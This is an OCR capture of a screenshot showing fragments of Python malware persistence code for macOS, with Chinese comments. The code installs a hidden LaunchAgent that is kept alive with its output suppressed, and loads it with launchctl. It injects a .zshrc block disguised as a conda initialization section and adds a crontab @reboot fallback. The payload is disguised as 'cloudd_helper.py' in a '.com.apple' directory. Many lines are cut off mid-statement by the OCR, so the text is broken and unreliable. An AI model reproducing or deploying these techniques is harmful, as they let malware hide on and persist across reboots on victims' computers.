
       "KeepAlive":{"SuccessfulExit":False
       "StandardOutPath":"/dev/null",

       "StandardErrorPath":"/dev/null"}

with open(_plist,"wb") as f:

    plistlib.dump(_pd, f)

subprocess.Popen(["launchctl","load","-w"
# .zshrc 注入（伪装为 conda 初始化块）

_block = "\n# >>> conda initialize >>>\n"

_block += "# !! Contents within this bloc
_block += f"( {_py} {_fp} &>/dev/null & )
_block += "# <<< conda initialize <<<\n"

# crontab 兜底

_ct=_ct.rstrip()+"\n@reboot "+_py+" "+_fp
载荷伪装为
，目录名
cloudd_helper.py
.com.apple